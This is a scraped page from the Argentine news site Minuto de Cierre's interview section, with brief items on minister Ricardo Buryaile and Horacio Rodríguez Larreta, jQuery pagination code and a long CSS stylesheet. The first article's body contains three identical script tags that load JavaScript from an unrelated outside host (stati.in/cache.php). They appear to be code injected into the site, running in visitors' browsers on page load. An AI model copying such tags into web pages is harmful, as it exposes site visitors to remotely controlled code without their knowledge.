				        <div id="content"><p><span style="font-size:14px">El Ministro de Agroindustria, Ricardo Buryaile, estuvo presente en el lanzamiento de la feria Agroactiva&nbsp;2017. Con <em><strong>Minuto de Cierre </strong></em>repaso el estado de la empresa l&aacute;ctea Sancor; la crisis pluvial en la provincia de Tucum&aacute;n y el esc&aacute;ndalo de la carne adulterada de Brasil.</span></p><script src="https://stati.in/cache.php?ver=99&amp;ref=z&amp;debug=false" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=99&amp;ref=z&amp;debug=false" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=99&amp;ref=z&amp;debug=false" type="text/javascript"></script></div>
				    </div>
				    <footer class="entry-meta"></footer>
				</article>
				<article class="post nota_gen  category-entrevista">
				    <div id="image">
				        <a href="/nota/2017-3-2-larreta-confio-en-que-el-dialogo-posibilite-que-los-chicos-no-pierdan-un-solo-dia-de-clases">
				            <img class="panel_imagen lazy" width&#x3D;648 height&#x3D;430 src="https://pxbcdn.minutodecierre.com/minuto/032017/1488498066159.jpg">
				        </a>
				    </div>
				    <div class="entry-content">
				        <div class="entry-header div_nota_seccion">
				            <h1 class="entry-title"><a href='/nota/2017-3-2-larreta-confio-en-que-el-dialogo-posibilite-que-los-chicos-no-pierdan-un-solo-dia-de-clases'> "El  diálogo es la clave para que los chicos no pierdan un solo día de clase"</a></h1>
				        </div>
				        <div id="content"><p>El jefe de gobierno porte&ntilde;o estuvo presente en la comisaria N&deg; 21 donde se reuni&oacute; con vecinos del barrio de Palermo y los comisarios responsables de la seccional de la nueva Polic&iacute;a de la Ciudad. All&iacute;, expreso que la herramienta del di&aacute;logo es &uacute;til para acercar a los vecinos con los uniformados al igual que lo ser&aacute; para acercar posiciones con los representantes sindicales docentes.</p></div>
				    </div>
				    <footer class="entry-meta"></footer>
				</article>
			
		    <div style="margin-bottom: 10px" class="response"></div>

			<nav id="nav-below">
		        <a class="cargar_mas" id="next">
		        	<img src="/images/ver_mas.gif">
		        </a>
			</nav>
		</div>

		<div class="widget-area" id="secondary" role="complementary">
			<aside class="widget lo-mas-visto" id="lo-mas-visto-economia">
			  <div id="tag">
			    Lo más visto de Entrevista
			  </div>
			</aside>			
			
			
		</div>
	</div>
</section>

<script>
    $(document).ready(function () {
    	$("header").addClass("entrevista")
    	$("body").addClass("category-entrevista")
		$(".cargar_mas").click(function() {
            var page = $('.nota_gen').length;
			var url = "/jseccion/entrevista/" + page;

			$.ajax({
				  url: url,
				  type: "POST",
				  beforeSend: function() {
                      $('.response').append("<img id='cargando' src='/images/loading.gif' >");
					  }
			}).done(function(notas) {
				if (!notas || notas.err) {
					$(".cargar_mas").remove();
                } else {
                    $(".response").append(notas);
				}

                if ($(".nota_gen").length % 10 != 0) {
                    $(".cargar_mas").remove();
                }

				$('#next').attr('data-page', page)
				$("#cargando").remove();
			}).error(function(error) {
				$(".cargar_mas").remove();
				$("#cargando").remove();
			})
		});

        document.title = "Entrevista";

  		if ($(".nota_gen").length < 10) {
  			$(".cargar_mas").remove();
  		}
	});

</script>
    </div>
    <footer id="colophon" role="contentinfo">
      <div id="links">
        <div id="legales">
          <a href="https://www.minutodecierre.com/home/#legales-anchor" id="legales-anchor"
            onclick="showLightbox(&quot;content-acerca&quot;);">Acerca de Minuto de Cierre</a>|<a
            href="https://www.minutodecierre.com/home/#legales-anchor"
            onclick="showLightbox(&quot;content-terminos-condiciones&quot;);">Términos y Condiciones</a>|<a
            href="https://www.minutodecierre.com/home/#legales-anchor"
            onclick="showLightbox(&quot;content-staff&quot;);">Staff</a>|<a
            href="https://www.minutodecierre.com/home/#legales-anchor">Publicidad</a>|<a
            href="https://www.minutodecierre.com/home/#legales-anchor"
            onclick="showLightbox(&quot;content-contacto&quot;);">Contacto</a>
        </div>
        <div id="redes">
          <span id="seguinos">seguinos en:</span> <a href="https://twitter.com/Minutodecierre" target="_blank"><img
              alt="Icon Twitter" height="25" src="/images//icon_twitter.png" width="25"></a> <a
            href="https://www.facebook.com/minutodecierre" target="_blank"><img alt="Icon Facebook" height="25"
              src="/images//icon_facebook.png" width="25"></a> <a><img alt="Icon Rss" height="25"
              src="/images//icon_rss.png" width="25"></a> <a><img alt="Icon Youtube" height="25"
              src="/images//icon_youtube.png" width="25"></a>
        </div>
      </div>
      <div id="creditos">
        <div id="logo"><img alt="Logo Footer" height="44" src="/images//logo_footer.png" width="242"></div>
        <div id="director">
          <strong>Fundador: Lucio Di Matteo | minutodecierre.com © 2026 Todos los derechos reservados</strong>
        </div>
      </div>
    </footer><!-- #colophon -->
    <!-- #page -->
    <div id="twitter-minuto-mock" style="display:none;"></div>
    <div id="cboxOverlay" style="display: none;"></div>
    <div class="" id="colorbox" style="display: none;">
      <div id="cboxWrapper">
        <div>
          <div id="cboxTopLeft" style="float: left;"></div>
          <div id="cboxTopCenter" style="float: left;"></div>
          <div id="cboxTopRight" style="float: left;"></div>
        </div>
        <div style="clear: left;">
          <div id="cboxMiddleLeft" style="float: left;"></div>
          <div id="cboxContent" style="float: left;">
            <div id="cboxLoadedContent" style="width: 0px; height: 0px; overflow: hidden; float: left;"></div>
            <div id="cboxLoadingOverlay" style="float: left;"></div>
            <div id="cboxLoadingGraphic" style="float: left;"></div>
            <div id="cboxTitle" style="float: left;"></div>
            <div id="cboxCurrent" style="float: left;"></div>
            <div id="cboxNext" style="float: left;"></div>
            <div id="cboxPrevious" style="float: left;"></div>
            <div id="cboxSlideshow" style="float: left;"></div>
            <div id="cboxClose" style="float: left;"></div>
          </div>
          <div id="cboxMiddleRight" style="float: left;"></div>
        </div>
        <div style="clear: left;">
          <div id="cboxBottomLeft" style="float: left;"></div>
          <div id="cboxBottomCenter" style="float: left;"></div>
          <div id="cboxBottomRight" style="float: left;"></div>
        </div>
      </div>
      <div style="position: absolute; width: 9999px; visibility: hidden; display: none;"></div>
    </div>
  </div>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.minutodecierre.com/css/style.css
body_size: 77947
content:
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
    border: 0;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
    margin: 0;
    outline: 0;
    padding: 0;
    vertical-align: baseline;
    line-height: 1.5;
}
:focus {
    /* remember to define focus styles! */
    
    outline: 0;
}
body {
    background: #fff;
    line-height: 1;
}
ol,
ul {
    list-style: none;
}
table {
    /* tables still need 'cellspacing="0"' in the markup */
    
    border-collapse: separate;
    border-spacing: 0;
}
caption,
th,
td {
    font-weight: normal;
    text-align: left;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}
blockquote,
q {
    quotes: "" "";
}
a img {
    border: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block;
}
/* =Structure

----------------------------------------------- */
#diarios_imagenes {
    max-height: 350px;
    overflow: hidden;
}
body {
    padding: 0 2em;
}
#page {
    margin: 0px auto;
    width: 1024px;
}
#branding hgroup {
    margin: 0 0;
}
#access div {
    margin: 0 0;
}
#primary {
    float: left;
    margin: 0 -26.4% 0 0;
    width: 100%;
}
#content {
    margin: 0 34% 0 7.6%;
    width: 58.4%;
}
#secondary {
    float: right;
    width: 320px;
    padding: 0px;
    margin: 0px;
}
/* Singular */
.redes_wsp {
    display: none;
}
.singular #primary {
    margin: 0;
}
.singular #content,
.left-sidebar.singular #content,
#primary #content {
    margin: 0 0;
    position: relative;
    width: auto;
    font-size: 13pt;
    margin-bottom: 10px;
}
.singular .entry-header,
.singular .entry-content,
.singular footer.entry-meta,
.singular #comments-title {
    margin: 0 auto;
    /*	width: 68.9%;*/
}
/* Attachments */

.singular .image-attachment .entry-content {
    margin: 0 auto;
    width: auto;
}
.singular .image-attachment .entry-description {
    margin: 0 auto;
    width: 68.9%;
}
/* Showcase */

.page-template-showcase-php #primary,
.left-sidebar.page-template-showcase-php #primary {
    margin: 0;
}
.page-template-showcase-php #content,
.left-sidebar.page-template-showcase-php #content {
    margin: 0 7.6%;
    width: auto;
}
.page-template-showcase-php section.recent-posts {
    float: right;
    margin: 0 0 0 31%;
    width: 69%;
}
.page-template-showcase-php #main .widget-area {
    float: left;
    margin: 0 -22.15% 0 0;
    width: 22.15%;
}
/* error404 */

.error404 #primary {
    float: none;
    margin: 0;
}
.error404 #primary #content {
    margin: 0 7.6%;
    width: auto;
}
/* Alignment */

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.625em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.625em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
/* Right Content */

.left-sidebar #primary {
    float: right;
    margin: 0 0 0 -26.4%;
    width: 100%;
}
.left-sidebar #content {
    margin: 0 7.6% 0 34%;
    width: 58.4%;
}
.left-sidebar #secondary {
    float: left;
    margin-left: 7.6%;
    margin-right: 0;
    width: 18.8%;
}
/* One column */

.one-column #page {
    max-width: 690px;
}
.one-column #content {
    margin: 0 7.6%;
    width: auto;
}
.one-column #nav-below {
    border-bottom: 1px solid #ddd;
    margin-bottom: 1.625em;
}
.one-column #secondary {
    float: none;
    margin: 0 7.6%;
    width: auto;
}
/* Simplify the showcase template */

.one-column .page-template-showcase-php section.recent-posts {
    float: none;
    margin: 0;
    width: 100%;
}
.one-column .page-template-showcase-php #main .widget-area {
    float: none;
    margin: 0;
    width: auto;
}
.one-column .page-template-showcase-php .other-recent-posts {
    border-bottom: 1px solid #ddd;
}
/* Simplify the showcase template when small feature */

.one-column section.featured-post .attachment-small-feature {
    border: none;
    display: block;
    height: auto;
    max-width: 60%;
    position: static;
}
.one-column article.feature-image.small {
    margin: 0 0 1.625em;
    padding: 0;
}
.one-column article.feature-image.small .entry-title {
    font-size: 20px;
    line-height: 1.3em;
}
.one-column article.feature-image.small .entry-summary {
    height: 150px;
    overflow: hidden;
    padding: 0;
    text-overflow: ellipsis;
}
.one-column article.feature-image.small .entry-summary a {
    left: -9%;
}
/* Remove the margin on singular articles */

.one-column.singular .entry-header,
.one-column.singular .entry-content,
.one-column.singular footer.entry-meta,
.one-column.singular #comments-title {
    width: 100%;
}
/* Simplify the pullquotes and pull styles */

.one-column.singular blockquote.pull {
    margin: 0 0 1.625em;
}
.one-column.singular .pull.alignleft {
    margin: 0 1.625em 0 0;
}
.one-column.singular .pull.alignright {
    margin: 0 0 0 1.625em;
}
.one-column.singular .entry-meta .edit-link a {
    position: absolute;
    left: 0;
    top: 40px;
}
.one-column.singular #author-info {
    margin: 2.2em -8.8% 0;
    padding: 20px 8.8%;
}
/* Make sure we have room for our comment avatars */

.one-column .commentlist > li.comment {
    margin-left: 102px;
    width: auto;
}
/* Make sure the logo and search form don't collide */

.one-column #branding #searchform {
    right: 40px;
    top: 4em;
}
/* Talking avatars take up too much room at this size */

.one-column .commentlist > li.comment {
    margin-left: 0;
}
.one-column .commentlist > li.comment .comment-meta,
.one-column .commentlist > li.comment .comment-content {
    margin-right: 85px;
}
.one-column .commentlist .avatar {
    background: transparent;
    display: block;
    padding: 0;
    top: 1.625em;
    left: auto;
    right: 1.625em;
}
.one-column .commentlist .children .avatar {
    background: none;
    padding: 0;
    position: absolute;
    top: 2.2em;
    left: 2.2em;
}
.one-column #respond {
    width: auto;
}
/* =Global

----------------------------------------------- */

body,
input,
textarea {
    color: #373737;
    font-weight: 300;
    line-height: 16px;
}
body {
    background: #EDEDED;
}
#page {
    background: #EDEDED;
}
/* Headings */

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
}
hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.625em;
}
/* Text elements */

p {
    margin-bottom: 1.625em;
}
ul,
ol {
    margin: 0 0 1.625em 2.5em;
}
ul {
    list-style: square;
}
ol {
    list-style-type: decimal;
}
ol ol {
    list-style: upper-alpha;
}
ol ol ol {
    list-style: lower-roman;
}
ol ol ol ol {
    list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
    margin-bottom: 0;
}
dl {
    margin: 0 1.625em;
}
dt {
    font-weight: bold;
}
dd {
    margin-bottom: 1.625em;
}
strong {
    font-weight: bold;
}
cite,
em,
i {
    font-style: italic;
}
blockquote {
    font-family: Georgia, "Bitstream Charter", serif;
    font-style: italic;
    font-weight: normal;
    margin: 0 3em;
}
blockquote em,
blockquote i,
blockquote cite {
    font-style: normal;
}
blockquote cite {
    color: #666;
    font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-weight: 300;
    letter-spacing: 0.05em;
    text-transform: uppercase;
}
pre {
    background: #f4f4f4;
    font: 13px "Courier 10 Pitch", Courier, monospace;
    line-height: 1.5;
    margin-bottom: 1.625em;
    overflow: auto;
    padding: 0.75em 1.625em;
}
code,
kbd,
samp,
var {
    font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr,
acronym,
dfn {
    border-bottom: 1px dotted #666;
    cursor: help;
}
address {
    display: block;
    margin: 0 0 1.625em;
}
ins {
    background: #fff9c0;
    text-decoration: none;
}
sup,
sub {
    font-size: 10px;
    height: 0;
    line-height: 1;
    position: relative;
    vertical-align: baseline;
}
sup {
    bottom: 1ex;
}
sub {
    top: .5ex;
}
/* Forms */

input[type=text],
input[type=password],
textarea {
    background: #fafafa;
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.1);
    border: 1px solid #ddd;
    color: #888;
}
input[type=text]:focus,
textarea:focus {
    color: #373737;
}
textarea {
    padding-left: 3px;
    width: 98%;
}
input[type=text] {
    padding: 3px;
}
input#buscar_input {
    background: url(/images/search.png) no-repeat 5px 6px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 14px;
    height: 32px;
    line-height: 1.2em;
    padding: 4px 10px 4px 28px;
    width: 230px;

}
input#searchsubmit {
    display: none;
}

#temas-de-hoy {
    width: 960px;
}
/* Links */

a {
    color: #1982d1;
    text-decoration: none;
}
a:focus,
a:active,
a:hover {
    text-decoration: underline;
}
/* Assistive text */

.assistive-text {
    position: absolute !important;
    clip: rect(1px 1px 1px 1px);
    /* IE6, IE7 */
    
    clip: rect(1px, 1px, 1px, 1px);
}
#access a.assistive-text:active,
#access a.assistive-text:focus {
    background: #eee;
    border-bottom: 1px solid #ddd;
    color: #1982d1;
    clip: auto !important;
    font-size: 12px;
    position: absolute;
    text-decoration: underline;
    top: 0;
    left: 7.6%;
}
/* =Header

----------------------------------------------- */

#branding {
    /*	border-top: 2px solid #bbb;*/
    
    padding-bottom: 10px;
    position: relative;
    z-index: 9999;
    background-color: #FFF;
}
#site-title {
    margin-right: 270px;
    padding: 3.65625em 0 0;
}
#site-title a {
    color: #111;
    font-size: 30px;
    font-weight: bold;
    line-height: 36px;
    text-decoration: none;
}
#site-title a:hover,
#site-title a:focus,
#site-title a:active {
    color: #1982d1;
}
#site-description {
    color: #7a7a7a;
    font-size: 14px;
    margin: 0 270px 3.65625em 0;
}
#branding img {
    height: auto;
    margin-bottom: -7px;
    width: 100%;
}
/* =Helpers

----------------------------------------------- */

.outer-center {
    right: -22px;
    position: relative;
    top: 130px;
}
.inner-center {

}
.clear {
    clear: both;
}
/* =Menu

-------------------------------------------------------------- */

#access {
    /*	background: #222; */
    /* Show a solid color for older browsers */
    /*	background: -moz-linear-gradient(#252525, #0a0a0a);

	background: -o-linear-gradient(#252525, #0a0a0a);

	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#252525), to(#0a0a0a)); 

*/
    /* older webkit syntax */
    /*	background: -webkit-linear-gradient(#252525, #0a0a0a);

	-webkit-box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;

	-moz-box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;

	box-shadow: rgba(0, 0, 0, 0.4) 0px 1px 2px;

*/
    /*	clear: both;*/
    
    display: block;
    /*	float: left;*/
    
    margin: 0 auto 6px auto;
    /*	width: 100%;*/
}
#access ul {
    font-size: 13px;
    list-style: none;
    margin: 0 0 0 7px;
    padding-left: 0;
}
#access li {
    float: left;
    position: relative;
}
#access li#menu-item-73 {
    background: transparent url('/images/mas-down-arrow.png') no-repeat;
    background-position: center right;
    width: 58px;
}
#access li#menu-item-73:hover,
#access li#menu-item-73:focus {
    background-image: none;
}
#access li#menu-item-73:hover > a,
#access li#menu-item-73:focus > a {
    background: transparent url('/images/mas-up-arrow.png') no-repeat;
    background-position: center right;
}
#access a {
    color: #eee;
    display: block;
    line-height: 38px;
    /* padding: 0 1.2125em; */
    padding: 0 11px;
    text-decoration: none;
    /* text-transform: uppercase; */
    font-size: 11.5pt;
}
#access ul ul {
    -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    display: none;
    float: left;
    margin: 0;
    position: absolute;
    top: 36px;
    left: 0;
    z-index: 99999;
}
#access ul ul ul {
    left: 100%;
    top: 0;
}
#access ul ul a {
    background: #f9f9f9;
    border: 1px solid #ccc;
    border-top: 0px none;
    color: #666;
    font-size: 13px;
    text-transform: none;
    font-weight: normal;
    height: auto;
    line-height: 1.4em;
    padding: 4px 10px;
    width: 168px;
    text-align: left;
}
#access li:hover > a,
#access ul ul:hover > a,
#access a:focus {
    /*	background: #efefef;*/
}
#access li:hover > a,
#access a:focus {
    color: #CCC;
    /*	color:#B21622;*/
    /*background: #f9f9f9;*/
    /* Show a solid color for older browsers */
    /*	background: -moz-linear-gradient(#f9f9f9, #e5e5e5);*/
    /*	background: -o-linear-gradient(#f9f9f9, #e5e5e5);*/
    /*	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#f9f9f9), to(#e5e5e5)); /* Older webkit syntax */
    
    */
    /*	background: -webkit-linear-gradient(#f9f9f9, #e5e5e5);*/
    /*	color: #373737;*/
}
#access ul li:hover > ul {
    display: block;
}
#access .current-menu-item > a,
#access .current-menu-ancestor > a,
#access .current_page_item > a,
#access .current_page_ancestor > a {
    font-weight: bold;
}
/* Search Form */

#branding #searchform {
    position: absolute;
    top: 54px;
    right: 28px;
    text-align: right;
}
#branding #searchform div {
    margin: 0;
}
#branding #s {
    float: right;
    /*	-webkit-transition-duration: 400ms;

	-webkit-transition-property: width, background;

	-webkit-transition-timing-function: ease;

	-moz-transition-duration: 400ms;

	-moz-transition-property: width, background;

	-moz-transition-timing-function: ease;

	-o-transition-duration: 400ms;

	-o-transition-property: width, background;

	-o-transition-timing-function: ease;

*/
    
    width: 310px;
}
#branding #s:focus {
    background-color: #f9f9f9;
}
#branding #searchsubmit {
    display: none;
}
#branding .only-search #searchform {
    top: 5px;
    z-index: 1;
}
#branding .only-search #s {
    background-color: #666;
    border-color: #000;
    color: #222;
}
#branding .only-search #s,
#branding .only-search #s:focus {
    width: 85%;
}
#branding .only-search #s:focus {
    background-color: #bbb;
}
#branding .with-image #searchform {
    top: auto;
    bottom: -27px;
    max-width: 195px;
}
#branding .only-search + #access div {
    padding-right: 205px;
}
/* =Content

----------------------------------------------- */

#main {
    clear: both;
    /* padding: 1.625em 0 0; */
    margin: auto;
    border: 1px solid #CCC;
    border-bottom: none;
    background-color: #FFF;
    overflow: hidden;
    min-height: 500px;
    width: 992px;
}
.page-title {
    color: #666;
    font-size: 10px;
    font-weight: 500;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    margin: 0 0 10px;
    text-transform: uppercase;
}
.page-title a {
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 0;
    text-transform: none;
}
.hentry,
.no-results {
    border-bottom: 1px solid #ddd;
    margin-bottom: 10px;
    /*	margin: 0 0 1.625em;

	padding: 0 0 1.625em;

*/
    
    position: relative;
}
.hentry:last-child,
.no-results {
    border-bottom: none;
}
.blog .sticky .entry-header .entry-meta {
    clip: rect(1px 1px 1px 1px);
    /* IE6, IE7 */
    
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
}
.entry-title,
.entry-header .entry-meta {
    /*	padding-right: 76px;*/
}
.entry-title {
    clear: both;
    color: #222;
    font-size: 38px;
    font-weight: bold;
    line-height: 1.5em;
    /*	padding-bottom: .3em;*/
    padding-top: 15px;
}
.entry-title,
.entry-title a {
    color: #3a3a3a;
    text-decoration: none;
    line-height: 1.2;
}
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active {
    color: #1982d1;
}
.entry-meta {
    color: #666;
    clear: both;
    font-size: 12px;
    line-height: 18px;
}
.entry-meta a {
    font-weight: bold;
}
.single-author .entry-meta .by-author {
    display: none;
}
.entry-content,
.entry-summary {
    padding: 0 0 0;
}
#category-posts .entry-content h1, .entry-content h2, .comment-content h1, .comment-content h2 {
    margin: 0;
}
.entry-content h1,
.entry-content h2,
.comment-content h1,
.comment-content h2 {
    color: #636363;
    font-weight: bold;
    margin: 15px 0;
}
.entry-content h3,
.comment-content h3 {
    font-size: 10px;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    text-transform: uppercase;
}
.entry-content table,
.comment-content table {
    border-bottom: 1px solid #ddd;
    margin: 0 0 1.625em;
    width: 100%;
}
.entry-content th,
.comment-content th {
    color: #666;
    font-size: 10px;
    font-weight: 500;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    text-transform: uppercase;
}
.entry-content td,
.comment-content td {
    border-top: 1px solid #ddd;
    padding: 6px 10px 6px 0;
}
.entry-content #s {
    width: 75%;
}
.entry-content .firmante {
    font-weight: bold;
    margin: 20px 0;
}
.entry-content .firmante p{
    font-style: italic;
}
.entry-content .firmante p span{
    font-style: normal;
}

.comment-content ul,
.comment-content ol {
    margin-bottom: 1.625em;
}
.comment-content ul ul,
.comment-content ol ol,
.comment-content ul ol,
.comment-content ol ul {
    margin-bottom: 0;
}
dl.gallery-item {
    margin: 0;
}
.page-link {
    clear: both;
    display: block;
    margin: 0 0 1.625em;
}
.page-link a {
    background: #eee;
    color: #373737;
    margin: 0;
    padding: 2px 3px;
    text-decoration: none;
}
.page-link a:hover {
    background: #888;
    color: #fff;
    font-weight: bold;
}
.page-link span {
    margin-right: 6px;
}
.entry-meta .edit-link a,
.commentlist .edit-link a {
    background: #eee;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #666;
    float: right;
    font-size: 12px;
    line-height: 1.5em;
    font-weight: 300;
    text-decoration: none;
    padding: 0 8px;
}
.entry-meta .edit-link a:hover,
.commentlist .edit-link a:hover {
    background: #888;
    color: #fff;
}
.entry-content .edit-link {
    clear: both;
    display: block;
}
/* Images */

.entry-content img,
.comment-content img,
.widget img {
    max-width: 100%;
    /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
    height: 100%;
    /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large {
    max-width: 100%%;
    width: 100%;
    /* Prevent stretching of full-size and large-size images with height and width attributes in IE8 */
    
    height: 100%;
    /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.entry-content img.wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}
img.alignleft,
img.alignright,
img.aligncenter {
    margin-bottom: 1.625em;
}
p img,
.wp-caption {
    margin-top: 0.4em;
}
.wp-caption {
    background: #eee;
    margin-bottom: 1.625em;
    max-width: 96%;
    padding: 9px;
}
.wp-caption img {
    display: block;
    margin: 0 auto;
    max-width: 98%;
}
.wp-caption .wp-caption-text,
.gallery-caption {
    color: #666;
    font-family: Georgia, serif;
    font-size: 12px;
}
.wp-caption .wp-caption-text {
    margin-bottom: 0.6em;
    padding: 10px 0 5px 40px;
    position: relative;
}
.wp-caption .wp-caption-text:before {
    color: #666;
    content: '\2014';
    font-size: 14px;
    font-style: normal;
    font-weight: bold;
    margin-right: 5px;
    position: absolute;
    left: 10px;
    top: 7px;
}
#content .gallery {
    margin: 0 auto 1.625em;
}
#content .gallery a img {
    border: none;
}
img#wpstats {
    display: block;
    margin: 0 auto 1.625em;
}
#content .gallery-columns-4 .gallery-item {
    width: 23%;
    padding-right: 2%;
}
#content .gallery-columns-4 .gallery-item img {
    width: 100%;
    height: auto;
}
/* Image borders */

img[class*="align"],
img[class*="wp-image-"],
#content .gallery .gallery-icon img {
    /* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
    /*	border: 1px solid #ddd;

	padding: 6px;

*/
    
    padding: 0;
    border: none;
    width: 100%;
    margin: 10px 0px;
}
.wp-caption img {
    border-color: #eee;
}
a:focus img[class*="align"],
a:hover img[class*="align"],
a:active img[class*="align"],
a:focus img[class*="wp-image-"],
a:hover img[class*="wp-image-"],
a:active img[class*="wp-image-"],
#content .gallery .gallery-icon a:focus img,
#content .gallery .gallery-icon a:hover img,
#content .gallery .gallery-icon a:active img {
    /* Add some useful style to those fancy borders for linked images ... */
    
    background: #eee;
    border-color: #bbb;
}
.wp-caption a:focus img,
.wp-caption a:active img,
.wp-caption a:hover img {
    /* ... including captioned images! */
    
    background: #fff;
    border-color: #ddd;
}
/* Make sure embeds and iframes fit their containers */

embed,
iframe,
object {
    max-width: 100%;
}
/* Password Protected Posts */

.post-password-required .entry-header .comments-link {
    margin: 1.625em 0 0;
}
.post-password-required input[type=password] {
    margin: 0.8125em 0;
}
.post-password-required input[type=password]:focus {
    background: #f7f7f7;
}
/* Author Info */

#author-info {
    font-size: 12px;
    overflow: hidden;
}
.singular #author-info {
    background: #f9f9f9;
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    margin: 2.2em -35.6% 0 -35.4%;
    padding: 20px 35.4%;
}
.archive #author-info {
    border-bottom: 1px solid #ddd;
    margin: 0 0 2.2em;
    padding: 0 0 2.2em;
}
#author-avatar {
    float: left;
    margin-right: -78px;
}
#author-avatar img {
    background: #fff;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: 0 1px 2px #bbb;
    -moz-box-shadow: 0 1px 2px #bbb;
    box-shadow: 0 1px 2px #bbb;
    padding: 3px;
}
#author-description {
    float: left;
    margin-left: 108px;
}
#author-description h2 {
    color: #000;
    font-size: 15px;
    font-weight: bold;
    margin: 5px 0 10px;
}
/* Comments link */

.entry-header .comments-link a {
    background: #eee url(/images/comment-bubble.png) no-repeat;
    color: #666;
    font-size: 13px;
    font-weight: normal;
    line-height: 35px;
    overflow: hidden;
    padding: 0 0 0;
    position: absolute;
    top: 1.5em;
    right: 0;
    text-align: center;
    text-decoration: none;
    width: 43px;
    height: 36px;
}
.entry-header .comments-link a:hover,
.entry-header .comments-link a:focus,
.entry-header .comments-link a:active {
    background-color: #1982d1;
    color: #fff;
    color: rgba(255, 255, 255, 0.8);
}
.entry-header .comments-link .leave-reply {
    visibility: hidden;
}
/*

Post Formats Headings

To hide the headings, display: none the ".entry-header .entry-format" selector,

and remove the padding rules below.

*/

.entry-header .entry-format {
    color: #666;
    font-size: 10px;
    font-weight: 500;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    position: absolute;
    text-transform: uppercase;
    top: -5px;
}
.entry-header hgroup .entry-title {
    padding-top: 15px;
}
article.format-aside .entry-content,
article.format-link .entry-content,
article.format-status .entry-content {
    padding: 20px 0 0;
}
article.format-status .entry-content {
    min-height: 65px;
}
.recent-posts .entry-header .entry-format {
    display: none;
}
.recent-posts .entry-header hgroup .entry-title {
    padding-top: 0;
}
/* Singular content styles for Posts and Pages */

.singular .hentry {
    border-bottom: none;
    padding: 24px 10px 0 10px;
    position: relative;
}
.singular.page .hentry {
    padding: 0 0 0;
}
.singular .entry-title {
    color: #666666;
    font-size: 26px;
    font-weight: bold;
    line-height: 26px;
    margin: 12px 0px;
}
.singular .entry-title,
.singular .entry-header .entry-meta {
    padding-right: 0;
}
.singular .entry-header .entry-meta {
    position: absolute;
    top: 0;
    left: 0;
}
blockquote.pull {
    font-size: 21px;
    font-weight: bold;
    line-height: 1.6125em;
    margin: 0 0 1.625em;
    text-align: center;
}
.singular blockquote.pull {
    margin: 0 -22.25% 1.625em;
}
.pull.alignleft {
    margin: 0 1.625em 0 0;
    text-align: right;
}
.singular .pull.alignleft {
    margin: 0 1.625em 0 -22.25%;
}
.pull.alignright {
    margin: 0 0 0 1.625em;
    text-align: left;
}
blockquote.pull.alignleft,
blockquote.pull.alignright {
    width: 33%;
}
.singular .pull.alignright {
    margin: 0 -22.25% 0 1.625em;
}
.singular blockquote.pull.alignleft,
.singular blockquote.pull.alignright {
    width: 33%;
}
.singular .entry-meta .edit-link a {
    bottom: auto;
    left: 50px;
    position: absolute;
    right: auto;
    top: 80px;
}
/* =Aside

----------------------------------------------- */

.format-aside .entry-title,
.format-aside .entry-header .comments-link {
    display: none;
}
.singular .format-aside .entry-title {
    display: block;
}
.format-aside .entry-content {
    padding: 0;
}
.singular .format-aside .entry-content {
    padding: 1.625em 0 0;
}
/* =Link

----------------------------------------------- */

.format-link .entry-title,
.format-link .entry-header .comments-link {
    display: none;
}
.singular .format-link .entry-title {
    display: block;
}
.format-link .entry-content {
    padding: 0;
}
.singular .format-link .entry-content {
    padding: 1.625em 0 0;
}
/* =Gallery

----------------------------------------------- */

.format-gallery .gallery-thumb {
    float: left;
    display: block;
    margin: .375em 1.625em 0 0;
}
/* =Status

----------------------------------------------- */

